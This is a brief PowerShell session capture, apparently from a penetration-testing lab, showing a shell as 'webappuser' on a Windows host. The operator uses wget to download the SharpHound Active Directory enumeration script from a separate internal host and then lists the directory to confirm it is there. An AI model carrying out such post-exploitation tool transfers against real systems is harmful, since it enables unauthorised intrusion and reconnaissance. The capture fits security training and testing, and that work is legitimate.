 PS C:\Users\webappuser> wget http://192.168.52.134/sharphound.ps1 -o sharphound.ps1
wget http://192.168.52.134/sharphound.ps1 -o sharphound.ps1
PS C:\Users\webappuser> ls
ls
Directory: C:\Users\webappuser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 20-01-2024 00:10 Contacts
d-r--- 20-01-2024 00:17 Desktop
d-r--- 20-01-2024 00:10 Documents
d-r--- 20-01-2024 00:10 Downloads
d-r--- 20-01-2024 00:10 Favorites
d-r--- 20-01-2024 00:10 Links
d-r--- 20-01-2024 00:10 Music
d-r--- 20-01-2024 00:12 OneDrive
d-r--- 20-01-2024 00:17 Pictures
d-r--- 20-01-2024 00:10 Saved Games
d-r--- 20-01-2024 00:16 Searches
d-r--- 20-01-2024 00:10 Videos
-a---- 31-01-2024 12:47 1308348 sharphound.ps1